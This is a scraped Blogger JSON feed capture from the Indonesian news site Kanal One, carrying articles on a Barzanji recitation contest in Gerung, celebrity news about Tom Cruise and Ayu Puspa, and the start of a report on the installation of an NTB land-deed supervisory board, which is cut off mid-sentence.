ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"47"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2046204286476663271"},"published":{"$t":"2025-08-12T15:25:00.001+08:00"},"updated":{"$t":"2025-08-12T15:25:45.158+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khazanah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Life Style"}],"title":{"type":"text","$t":"KUA Gerung Gelar Lomba Barzanji: Merawat Warisan, Menyatukan Hati"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-Rj0CdNkQcXwZ9PB29u54nUUVycfwrynaaChyeA0frpYbyb0SilTB4rOv1DJ4ZXUAsoeTgG0XoKb6nQX4chcrb3rBs410HxUw3m3J5_07hqszRFPckXuf-FFQmnVRQm1IAGxmO1aW14CFHPBUx7Zv4O376C9cieU5sgVRHQdZAPf3fP8iWDizaPCcLS6h\/s1398\/IMG-20250812-WA0036.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"676\" data-original-width=\"1398\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-Rj0CdNkQcXwZ9PB29u54nUUVycfwrynaaChyeA0frpYbyb0SilTB4rOv1DJ4ZXUAsoeTgG0XoKb6nQX4chcrb3rBs410HxUw3m3J5_07hqszRFPckXuf-FFQmnVRQm1IAGxmO1aW14CFHPBUx7Zv4O376C9cieU5sgVRHQdZAPf3fP8iWDizaPCcLS6h\/w640-h310\/IMG-20250812-WA0036.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK BARAT\u003C\/b\u003E - Memperingati Maulid Nabi Muhammad SAW, Kantor Urusan Agama (KUA) Gerung mengadakan lomba baca berzanji sebagai upaya melestarikan tradisi yang mulai terkikis oleh perkembangan zaman. Kegiatan ini diikuti oleh masyarakat dari berbagai Linngkungan dan Dusun se-Kecamatan Gerung.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\"Dengan mengadakan lomba baca berzanji, kami berharap masyarakat dapat lebih memahami dan mengamalkan ajaran Islam dalam kehidupan sehari-hari,\" ujar Kepala KUA Gerung, Lalu Munawir Sazali, Selasa 12 Agustus 2025.\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ELomba baca berzanji ini juga menjadi kesempatan bagi masyarakat untuk mengenang dan menghayati makna Maulid Nabi Muhammad SAW melalui pembacaan kitab Barzanji yang sarat makna spiritual.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKitab Barzanji sendiri merupakan karya tulis yang menceritakan riwayat Nabi Muhammad SAW, mulai dari kelahirannya hingga wafatnya.\u003C\/p\u003E\u003Cp\u003EDengan kegiatan ini, KUA Gerung berharap dapat meningkatkan semangat keagamaan dan kebersamaan masyarakat di Kecamatan Gerung.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\"Kami percaya bahwa tradisi seperti ini dapat membantu memperkuat ikatan masyarakat dan meningkatkan kesadaran akan pentingnya ajaran Islam dalam kehidupan sehari-hari,\" tambahnya\u003C\/p\u003E\u003Cp\u003EKegiatan ini merupakan salah satu contoh upaya KUA Gerung dalam melestarikan tradisi dan meningkatkan kesadaran masyarakat akan pentingnya ajaran Islam.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\"Masyarakat dapat terus mengenang dan menghayati makna Maulid Nabi Muhammad SAW serta mengamalkan ajaran Islam dalam kehidupan sehari-hari,\" tutupnya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPenulis: KO_02\u003C\/p\u003E\u003Cp\u003EEditor: Zet\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2046204286476663271\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/08\/kua-gerung-gelar-lomba-barzanji-merawat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2046204286476663271"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2046204286476663271"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/08\/kua-gerung-gelar-lomba-barzanji-merawat.html","title":"KUA Gerung Gelar Lomba Barzanji: Merawat Warisan, Menyatukan Hati"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-Rj0CdNkQcXwZ9PB29u54nUUVycfwrynaaChyeA0frpYbyb0SilTB4rOv1DJ4ZXUAsoeTgG0XoKb6nQX4chcrb3rBs410HxUw3m3J5_07hqszRFPckXuf-FFQmnVRQm1IAGxmO1aW14CFHPBUx7Zv4O376C9cieU5sgVRHQdZAPf3fP8iWDizaPCcLS6h\/s72-w640-h310-c\/IMG-20250812-WA0036.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-8732026318042731775"},"published":{"$t":"2025-05-22T02:08:00.000+08:00"},"updated":{"$t":"2025-05-22T02:08:04.388+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Life Style"}],"title":{"type":"text","$t":"Tom Cruise Dilema karena Renggang dengan Putrinya, Suri di Hari Ayah"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyqYcBvXw9QKfUnt0WIjr1dOF94-i6AijhFGn0h9zf_X452OMkZbO3mrleMvwgGBZ0ptsLrHkDxhP_Dd-TaCqrUinP-cSNLj5v-nxgZW5yU-cskLeKGOY5dEliZS9_vDqXHaFuVyU1k06yPVDUd7mhIcOlnWN0RGijh_uOioXyUizjXg85N4Qr_9vAxYTN\/s1024\/TOM%20CRUZ.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"823\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyqYcBvXw9QKfUnt0WIjr1dOF94-i6AijhFGn0h9zf_X452OMkZbO3mrleMvwgGBZ0ptsLrHkDxhP_Dd-TaCqrUinP-cSNLj5v-nxgZW5yU-cskLeKGOY5dEliZS9_vDqXHaFuVyU1k06yPVDUd7mhIcOlnWN0RGijh_uOioXyUizjXg85N4Qr_9vAxYTN\/w514-h640\/TOM%20CRUZ.jpg\" width=\"514\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ETom Cruise saat menggendong putrinya (KO\/istimewa)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EKANAL ONE \u003C\/b\u003E- Tom Cruise memberikan tanggapan canggung ketika ditanya tentang rencananya untuk Hari Ayah dalam sebuah wawancara karpet merah hari Senin.\u003C\/p\u003E\u003Cp\u003E\"Hari Ayah sudah dekat,\" kata jurnalis E! News saat pemutaran perdana \"Mission: Impossible — The Final Reckoning\" di New York City. \"Seperti apa Hari Ayah yang ideal menurut Anda?\"\u003C\/p\u003E\u003Cp\u003EPemenang Golden Globe, berusia 62 tahun, berhenti sejenak dan berkata, “Anda tahu…” sebelum terdiam dan menggelengkan kepalanya sambil melihat ke kejauhan.\u003C\/p\u003E\u003Cp\u003EDia akhirnya menambahkan, “Hanya bersenang-senang saja, kawan.”\u003C\/p\u003E\u003Cp\u003EBintang \"Top Gun\" itu kemudian mengalihkan pembicaraan ke film-filmnya tanpa menyinggung ketiga anaknya , dan melanjutkan, \"Membuat film, petualangan besar, dan bersenang-senang.\"\u003C\/p\u003E\u003Cp\u003EPengguna media sosial mengecam reporter tersebut atas \"pertanyaan nakal\" di kolom komentar YouTube.\u003C\/p\u003E\u003Cp\u003E\"Melihat putri yang ditinggalkannya selama satu dekade mungkin???\" tulis seseorang, merujuk pada putri Cruise dan mantan istrinya Katie Holmes, Suri.\u003C\/p\u003E\u003Cp\u003EYang lain menambahkan, “Membuat film? Itu jelas bukan kegiatan seorang Ayah. Itu kerugiannya.”\u003C\/p\u003E\u003Cp\u003ECruise, khususnya, menjadi seorang ayah ketika ia dan istrinya saat itu, Nicole Kidman, mengadopsi putri Isabella , sekarang berusia 32 tahun, dan putra Connor, sekarang berusia 30 tahun, sebelum perpisahan mereka pada tahun 2001.\u003C\/p\u003E\u003Cp\u003EIa menikahi Holmes lima tahun setelah bercerai, dan keduanya dikaruniai Suri pada April 2006.\u003C\/p\u003E\u003Cp\u003EMantan pasangan itu memutuskan berpisah pada tahun 2012 — dan Cruise telah lama berpisah dari pasangannya yang kini berusia 19 tahun.\u003C\/p\u003E\u003Cp\u003ESuri tumbuh di New York City bersama ibunya dan lulus dari Sekolah Menengah Atas LaGuardia pada bulan Juni 2024.\u003C\/p\u003E\u003Cp\u003ERemaja putri itu mengumumkan perubahan namanya saat itu, karena ia tercantum dalam program upacara sebagai Suri Noelle.\u003C\/p\u003E\u003Cp\u003ENoelle, khususnya, adalah nama tengah Holmes.\u003C\/p\u003E\u003Cp\u003ESuri sekarang menjadi mahasiswa baru di Universitas Carnegie Mellon di Pennsylvania.\u003C\/p\u003E\u003Cp\u003EHolmes, 46, telah memberikan wawasan langka selama bertahun-tahun tentang membesarkan Suri selama bertahun-tahun, mengatakan kepada Elle UK pada tahun 2019 bahwa mereka \"tumbuh bersama.\"\u003C\/p\u003E\u003Cp\u003ETahun lalu, alumni \"Dawson's Creek\" itu membantah klaim \"yang sepenuhnya salah\" bahwa Suri diduga mendapat dana perwalian dari Cruise.\u003C\/p\u003E\u003Cp\u003E\"Saya tidak ingin anak saya menjadi sasaran ,\" aktris itu menjelaskan dalam komentar Instagram pada Desember 2024. \"Itu berbahaya.\" dikutip dari pagesix.com.\u003C\/p\u003E\u003Cp\u003EPenulis: KO_03\u003C\/p\u003E\u003Cp\u003EEditor: Zet\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/8732026318042731775\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/05\/tom-cruise-dilema-karena-renggang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8732026318042731775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8732026318042731775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/05\/tom-cruise-dilema-karena-renggang.html","title":"Tom Cruise Dilema karena Renggang dengan Putrinya, Suri di Hari Ayah"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyqYcBvXw9QKfUnt0WIjr1dOF94-i6AijhFGn0h9zf_X452OMkZbO3mrleMvwgGBZ0ptsLrHkDxhP_Dd-TaCqrUinP-cSNLj5v-nxgZW5yU-cskLeKGOY5dEliZS9_vDqXHaFuVyU1k06yPVDUd7mhIcOlnWN0RGijh_uOioXyUizjXg85N4Qr_9vAxYTN\/s72-w514-h640-c\/TOM%20CRUZ.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-7501755815255786662"},"published":{"$t":"2025-05-10T20:45:00.002+08:00"},"updated":{"$t":"2025-05-10T20:45:53.319+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Life Style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pilihan Editor"}],"title":{"type":"text","$t":" Ayu Puspa Viral Dapat Julukan, Duta Senyum Indonesia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPO1stOQiMcva8pOZ_XpWBqnqKNpsYQ60wGGCqd7u4L1DNuHgsk-YbQs1cEldaKkYZbetBKAS70nWrMpNfGALyvcgAb6euViv2vNK0j6rdxCM-wCIarYgKs5dqkfppegQHK0co_cG9QNxlqr1l1uojyeQgnyQHEO3LGOFK1_kd-LY7Tcg9zDk_251siebY\/s646\/ayu%20puspa.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"323\" data-original-width=\"646\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPO1stOQiMcva8pOZ_XpWBqnqKNpsYQ60wGGCqd7u4L1DNuHgsk-YbQs1cEldaKkYZbetBKAS70nWrMpNfGALyvcgAb6euViv2vNK0j6rdxCM-wCIarYgKs5dqkfppegQHK0co_cG9QNxlqr1l1uojyeQgnyQHEO3LGOFK1_kd-LY7Tcg9zDk_251siebY\/w640-h320\/ayu%20puspa.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESelegram Ayu Puspa mendapat perhatian setelah tren senyum ala Kim Seon Ho dari drama When Life Gives You Tangerines.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EKANAL ONE\u003C\/b\u003E - Ayu Puspa Anggraeni Putri, yang dikenal sebagai Ayu Puspa, telah mencuri perhatian publik setelah salah satu kontennya menjadi viral di media sosial.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDalam video tersebut, Ayu mengikuti tren senyum ala Kim Seon Ho dari drama When Life Gives You Tangerines. Video yang diunggah di akun TikTok miliknya berhasil ditonton oleh lebih dari 56 juta orang, membuatnya menjadi sorotan netizen global.\u003C\/p\u003E\u003Cp\u003EAyu Puspa lahir di Surabaya pada 15 November 1994 dan kini berusia 30 tahun. Meskipun berasal dari Surabaya, ia tumbuh besar di Bali dan kini menetap di Banjar Yeh Panes, Songan, Kintamani. Ia berasal dari keluarga multireligi yang harmonis, dengan ayah seorang Muslim dan ibu seorang Hindu. Ayu sendiri memilih untuk menganut agama Hindu, mengikuti keyakinan sang ibu.\u003C\/p\u003E\u003Cp\u003EPerjalanan karier Ayu sebagai kreator konten dimulai pada September 2019 melalui platform TikTok. Akun TikTok-nya (@ayupuspaap) kini memiliki lebih dari 2,1 juta pengikut dan total 9,2 juta likes.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESelain aktif di TikTok, Ayu juga mengelola kanal YouTube “Ayu Puspa Anggraeni Putri Official” yang telah meraih Gold Play Button dengan 2,11 juta subscriber. Di YouTube, ia membagikan konten yang beragam, mulai dari vlog keseharian, ulasan kuliner, hingga dokumentasi prosesi adat dan budaya Bali.\u003C\/p\u003E\u003Cp\u003EPenulis: KO_05\u003C\/p\u003E\u003Cp\u003EEditor: Zet\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/7501755815255786662\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/05\/ayu-puspa-viral-dapat-julukan-duta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7501755815255786662"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7501755815255786662"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/05\/ayu-puspa-viral-dapat-julukan-duta.html","title":" Ayu Puspa Viral Dapat Julukan, Duta Senyum Indonesia"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPO1stOQiMcva8pOZ_XpWBqnqKNpsYQ60wGGCqd7u4L1DNuHgsk-YbQs1cEldaKkYZbetBKAS70nWrMpNfGALyvcgAb6euViv2vNK0j6rdxCM-wCIarYgKs5dqkfppegQHK0co_cG9QNxlqr1l1uojyeQgnyQHEO3LGOFK1_kd-LY7Tcg9zDk_251siebY\/s72-w640-h320-c\/ayu%20puspa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default?alt=json-in-script&start-index=11&max-results=6&callback=jQuery37106502509405527808_1768679128967&_=1768679128972
body_size: 10782
content:
// API callback
jQuery37106502509405527808_1768679128967({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-17T08:58:44.074+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Khazanah"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=6"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=6"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2080"},"openSearch$startIndex":{"$t":"11"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-636408795162964183"},"published":{"$t":"2026-01-13T12:04:00.004+08:00"},"updated":{"$t":"2026-01-13T12:04:37.856+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"MPPW PPAT NTB Resmi Dilantik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYvdbC3CCHz2-pUoUtU3wOyuWhixXS5hl2Kv6pLOGYvYJYGWdxqP4WYcB52ezNTZYT3s9Ws3YX8gEYbB5x8EyfDUnNUsW9S95XCXJA5y2KoPbw7PYRa2qJoZu3DUz53dsajXr47uutJLE5uJWLuLlu3Hk2w5Wu-NXnZdTkZ-FcpowLj_SoY6b_E6PivgY\/s1280\/54812.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"MPPW PPAT NTB Resmi Dilantik\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYvdbC3CCHz2-pUoUtU3wOyuWhixXS5hl2Kv6pLOGYvYJYGWdxqP4WYcB52ezNTZYT3s9Ws3YX8gEYbB5x8EyfDUnNUsW9S95XCXJA5y2KoPbw7PYRa2qJoZu3DUz53dsajXr47uutJLE5uJWLuLlu3Hk2w5Wu-NXnZdTkZ-FcpowLj_SoY6b_E6PivgY\/w400-h225\/54812.jpg\" title=\"MPPW PPAT NTB Resmi Dilantik\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Majelis Pembina dan Pengawas Pejabat Pembuat Akta Tanah Wilayah Nusa Tenggara Barat (MPPW PPAT NTB) resmi dilantik pada Senin, 12 Januari 2026, bertempat di Aula Kantor Wilayah Badan Pertanahan Nasional (BPN) Provinsi Nusa Tenggara Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EPelantikan ini merupakan amanat peraturan perundang-undangan dalam rangka menjamin pelaksanaan jabatan Pejabat Pembuat Akta Tanah (PPAT) agar senantiasa berjalan sesuai dengan ketentuan Undang-Undang Pokok Agraria, Peraturan Pemerintah tentang Jabatan PPAT, serta Peraturan Menteri Agraria dan Tata Ruang\/Kepala BPN yang mengatur pembinaan dan pengawasan PPAT.\u003Cbr \/\u003E\u003Cbr \/\u003EAdapun pejabat yang dilantik sebagai anggota Majelis Pembina dan Pengawas PPAT Wilayah NTB adalah:\u003Cbr \/\u003E\u003Cbr \/\u003E1. Stanley, S.E., S.SiT., M.M.\u003Cbr \/\u003E2. Dr. Saharjo, S.H., M.Kn., M.H.\u003Cbr \/\u003E3. Dewa Putu Asmara Putra, S.SiT., M.H.\u003Cbr \/\u003E4. Dr. Liza Mayanti Famaldiana, S.H., M.Kn.\u003Cbr \/\u003E5. Dr. Hamzan Wahyudi, S.H., M.Kn.\u003Cbr \/\u003E6. Baiq Lily Chaeraniy, S.H.\u003Cbr \/\u003E7. I Gede Sutama, S.H.\u003Cbr \/\u003E\u003Cbr \/\u003EMajelis Pembina dan Pengawas PPAT Wilayah memiliki kewenangan strategis dalam melaksanakan pengawasan preventif dan represif, evaluasi kinerja, serta pembinaan berkelanjutan terhadap PPAT, guna memastikan setiap akta yang dibuat memenuhi prinsip legalitas, kehati-hatian, kepastian hukum, dan akuntabilitas administratif.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kerangka sistem pembinaan PPAT, Ikatan Pejabat Pembuat Akta Tanah (IPPAT) menempati posisi penting sebagai organisasi profesi yang secara normatif diakui oleh regulasi, dengan mandat menjaga kehormatan, keluhuran martabat, serta kompetensi anggotanya sebagaimana diatur dalam Anggaran Dasar dan Anggaran Rumah Tangga IPPAT.\u003Cbr \/\u003E\u003Cbr \/\u003ESalah satu anggota MPPW PPAT NTB, Dr. Saharjo, S.H., M.Kn., M.H., menegaskan bahwa fungsi pengawasan harus dijalankan secara tegas, objektif, dan berlandaskan kepatuhan hukum, tanpa mengabaikan prinsip pembinaan dan pencegahan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Majelis Pembina dan Pengawas tidak boleh ragu dalam menegakkan regulasi. Setiap PPAT wajib menjalankan kewenangannya secara bertanggung jawab, profesional, dan patuh pada hukum. Pengawasan harus menjadi instrumen pengendali kualitas jabatan, bukan sekadar formalitas administratif,” tegas Dr. Saharjo.\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, pengawasan yang kuat dan konsisten merupakan prasyarat utama untuk menjaga kualitas akta PPAT, sekaligus melindungi masyarakat dari potensi risiko hukum di bidang pertanahan.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menekankan bahwa efektivitas pengawasan hanya dapat terwujud melalui sinergi kelembagaan yang solid antara Majelis Pembina dan Pengawas, Kantor Wilayah BPN, dan IPPAT, khususnya dalam mendorong kepatuhan PPAT terhadap norma hukum, kode etik profesi, dan standar pelayanan publik.\u003Cbr \/\u003E\u003Cbr \/\u003E“IPPAT memiliki tanggung jawab strategis dalam membangun disiplin dan etika profesi melalui pembinaan internal dan pendidikan berkelanjutan. Ketika IPPAT dan Majelis Pembina dan 